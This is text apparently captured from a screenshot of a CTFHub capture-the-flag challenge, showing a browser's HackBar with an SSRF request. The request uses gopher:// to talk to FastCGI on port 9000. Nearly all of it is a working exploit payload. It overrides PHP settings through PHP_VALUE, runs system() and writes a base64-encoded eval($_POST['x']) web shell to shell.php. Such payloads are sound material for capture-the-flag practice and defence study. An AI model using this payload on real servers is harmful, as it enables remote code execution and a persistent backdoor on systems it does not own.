 challenge-f3ad9d3d8dd8a80d.sandbox.ctfhub.com:10800/?url=gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501...
不安全 challenge-f3ad9d3d8dd8a80d.sandbox.ctfhub.com:10800/?url=gopher%3A%2F%2F127.0.0.1...
]X-Powered-By: PHP/5.6.40 Content-type: text/html; charset=UTF-8 -----Made-by-SpyD3r----- UTF
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://challenge-f3ad9d3d8dd8a80d.sandbox.ctfhub.com:10800/?
url=gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500
%2500%2500%2500%2500%2501%2504%2500%2501%2501%2505%2505%2500%250F%2510SERVER_SOFTWAREgo%2520%2F%252
0fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2F1.1%250E%2503CONTENT_
LENGTH123%250E%2504REQUEST_METHODPOST%2509KPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_
functions%2520%253D%2520%250Aauto_prepend_file%2520%253D%2520php%253A%2F%2Finput%250F%2517SCRIPT_FI
LENAME%2Fvar%2Fwww%2Fhtml%2Findex.php%250D%2501DOCUMENT_ROOT%2F%2500%2500%2500%2500%2500%2501%2504%
2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%2500%257B%2504%2500%253C%253Fphp%2520system%2528%
2527echo%2520%2522PD9waHAgQGV2YWwoJF9QT1NUWyd4J10pOz8%252BCg%253D%253D%2522%2520%257C%2520base64%25
20-d%2520%253E%2520shell.php%2527%2529%253Bdie%2528%2527-----Made-by-SpyD3r-----
%250A%2527%2529%253B%253F%253E%2500%2500%2500%2500
Use POST method MODIFY HEADER
控制台 问题